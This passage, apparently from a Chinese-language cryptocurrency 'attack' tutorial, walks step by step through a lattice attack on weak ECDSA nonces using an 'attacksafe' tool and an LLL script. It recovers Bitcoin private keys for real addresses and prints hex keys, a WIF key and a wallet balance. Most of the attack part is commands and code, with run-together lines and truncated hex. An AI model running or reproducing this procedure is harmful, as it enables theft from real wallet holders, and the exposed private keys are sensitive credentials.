!./attacksafe -tool lattice_attack -open RawTX.txt -save SignatureRSZ.csv
我們發起了這次攻擊 -tool lattice_attack 並將結果保存到一個文件中 SignatureRSZ.csv
現在看到成功的結果,打開文件 SignatureRSZ.csv

讓我們運行
SageMath命令:
!./sage -sh
要計算比特幣錢包的私鑰,請運行 指定參數的 腳本crack_weak_ECDSA_nonces_with_LLL.py
249 bits 79 sign
python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 249 79 > PrivateKey.txtcat PrivateKey.txt
讓我們打開文件:
PrivateKey.txt
HEX 我們收到格式為比特幣錢包的私鑰

PrivKey = 0x9e636a4ef1a63c4bd385b8d26d29f6394a29963f12109dbf34fef74377866a32檢查每個 ECDSA 簽名的 POLYNONCE
為此,請使用GITHUB中的代碼
https://github.com/demining/CryptoDeepTools/blob/main/21LatticeAttack/example4/POLYNONCE.py結果:

我們從中得到了 79 個相同的原始位
249
多虧了 Hal Finney 在 secp256k1 曲線上的值 , LAMBDA 和 BETA 向我們揭示了相同的初始位。POLYNONCE格式中的值HEX可以讓我們徹底解決隱藏數字的問題,得到一個私鑰,還原一個比特幣錢包。
讓我們檢查一下私鑰的十六進制:
讓我們運行代碼:
from bitcoin import *
with open("PrivateKey.txt","r") as f:
content = f.readlines()
content = [x.strip() for x in content]
f.close()
outfile = open("PrivateKeyAddr.txt","w")
for x in content:
outfile.write(x+":"+pubtoaddr(encode_pubkey(privtopub(x), "bin_compressed"))+"\n")
outfile.close()
讓我們打開文件:
PrivateKeyAddr.txt

讓我們打開 bitaddress 並檢查:
ADDR: 12fqNTJc1wj2xfNscYHAzehD6f6sRjWBor
WIF: L2Xbaxg8QFoLn5URp7GKMyLwEN9dV5TtgpdbXYo7WDJsHZLcT898
HEX: 9e636a4ef1a63c4bd385b8d26d29f6394a29963f12109dbf34fef74377866a32



BALANCE: $ 406.03
№5
考慮帶有比特幣地址的示例 #5:
1L8v5aUZRzYbGKWcj9Yt6mGdd95Sy9bXjN

8a00ad0cc10d768d6d2b407f99879e556e5fc2917b619cb9a551675b7682a791

原始TX

"hex": "01000000fdf4014f7e4a72ecb9a3ed21a82a42b3127da87bdfee7c10779688dd8a38977cb80ece000000006a4730440220423f7cffadd494fb0148d509e67598b3c8d7f54695ee3830184adc2af234d5cf022005ebe83773bc81c7131fd0580350a998adde20fee6fd2d1da40a0191fea8242c0121027a2250a80a31965e928afff97d1c713e7ce70e6eb7c7491404a79991bfc6b5c1ffffffff...........................讓我們從第二個示例中刪除文件:
!rm HEX.txt
!rm RawTX.txt
!rm NoncesHEX.txt
!rm PrivateKey.txt
!rm SignatureRSZ.csv
!rm PrivateKeyAddr.txt
通過實用程序下載
HEX數據wget並將其保存到文件: RawTX.txt
!wget https://raw.githubusercontent.com/demining/CryptoDeepTools/main/21LatticeAttack/example5/HEX.txt
讓我們運行代碼並獲取我們需要的位
RawTX
with open("HEX.txt") as myfile:
listfile="\n".join(f'{line.rstrip()[:+298]}' for line in myfile)
f = open("RawTX.txt", 'w')
f.write("" + listfile + "" + "\n")
f.close()
-tool lattice_attack 使用軟件 啟動 “ATTACKSAFE SOFTWARE”
!./attacksafe -tool lattice_attack -open RawTX.txt -save SignatureRSZ.csv
我們發起了這次攻擊 -tool lattice_attack 並將結果保存到一個文件中 SignatureRSZ.csv
現在看到成功的結果,打開文件 SignatureRSZ.csv

讓我們運行
SageMath命令:
!./sage -sh
要計算比特幣錢包的私鑰,請運行 指定參數的 腳本crack_weak_ECDSA_nonces_with_LLL.py
249 bits 79 sign
python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 249 79 > PrivateKey.txtcat PrivateKey.txt
讓我們打開文件:
PrivateKey.txt
HEX 我們收到格式為比特幣錢包的私鑰

PrivKey = 0xe2eadbde2e6a2adb6f81864cdf574dd44959717fe095486e2c0e55585594edf2檢查每個 ECDSA 簽名的 POLYNONCE
為此,請使用GITHUB中的代碼

https://github.com/demining/CryptoDeepTools/blob/main/21LatticeAttack/example5/POLYNONCE.py結果:

我們從中得到了 79 個相同的原始位
249
多虧了 Hal Finney 在 secp256k1 曲線上的值 , LAMBDA 和 BETA 向我們揭示了相同的初始位。POLYNONCE格式中的值HEX可以讓我們徹底解決隱藏數字的問題,得到一個私鑰,還原一個比特幣錢包。
讓我們檢查一下私鑰的十六進制:
讓我們運行代碼:
from bitcoin import *
with open("PrivateKey.txt","r") as f:
content = f.readlines()
content = [x.strip() for x in content]
f.close()
outfile = open("PrivateKeyAddr.txt","w")
for x in content:
outfile.write(x+":"+pubtoaddr(encode_pubkey(privtopub(x), "bin_compressed"))+"\n")
outfile.close()
讓我們打開文件:
PrivateKeyAddr.txt
